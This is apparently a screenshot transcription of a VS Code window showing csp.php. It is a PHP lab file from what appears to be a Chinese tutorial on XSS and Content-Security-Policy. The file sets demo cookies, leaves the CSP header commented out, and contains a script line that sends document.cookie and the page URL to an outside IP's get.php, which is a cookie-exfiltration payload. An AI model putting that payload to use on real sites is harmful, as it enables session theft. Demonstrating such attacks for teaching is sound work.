 对于
文件(F) 编辑 择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) csp.php - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php <?php Untitled-1
D: > phpstudy_pro > WWW > demo01 > xss > csp.php
1 <meta charset="utf-8">
2 <?php
3
4 //只允许加载本地源图片：
5 //header("Content-Security-Policy:img-src 'self' ");
6
7 setcookie('name', 'xiaodi');
8 setcookie('pass', '123456');
9
10 ?>
11
12
13
14 //加载的是一张我随意百度的图片
15
16 <img src="https://img1.baidu.com/it/u=1838809789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"/>
17 <script>var url='http://47.94.236.117/get.php?u='+window.location.href+'&c='+document.cookie;document.wri
1
1
受限模式 0 0 行 6，列 1 (已选择2) 空格: 4 UTF-8 CRLF PHP 8.2
英 20:31
2023-06-22